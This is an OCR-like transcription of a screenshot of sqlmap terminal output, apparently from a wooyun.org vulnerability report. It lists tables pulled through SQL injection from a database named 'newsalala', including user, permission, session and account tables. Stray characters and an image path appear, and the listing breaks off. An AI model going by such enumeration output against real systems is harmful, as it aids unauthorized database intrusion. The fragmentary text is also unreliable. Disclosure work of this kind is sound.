 自评
sqlmap — -bash — 80×24
[21:11:26] [INFO] retrieved: sm_menuchild
[21:11:26] [INFO] retrieved: sm_permission
[21:11:26] [INFO] retrieved: sm_shouye
[21:11:26] [INFO] retrieved: sm_sysinfo
[21:11:26] [INFO] retrieved: sm_uggroups
[21:11:26] [INFO] retrieved: sm_ugmembers
[21:11:26] [INFO] retrieved: sm_ugrights
[21:11:26] [INFO] retrieved: sm_user
[21:11:26] [INFO] retrieved: sm_usergroup
[21:11:26] [INFO] retrieved: sm_userlog
[21:11:26] [INFO] retrieved: sm_userrole
[21:11:26] [INFO] retrieved: sm_usertype
[21:11:27] [INFO] retrieved: tbl_session
[21:11:27] [INFO] retrieved: v_big_customer
[21:11:27] [INFO] retrieved: v_order_report
[21:11:27] [INFO] retrieved: v_order_with_source
[21:11:27] [INFO] retrieved: v_product_with_class
[21:11:27] [INFO] retrieved: zhuanti
Database: newsalala
[113 tables]
+----------------------------+
| am_account |
| am_account_dummy |
| am_balance_log |
2-4
ng
，支
www.wooyun.org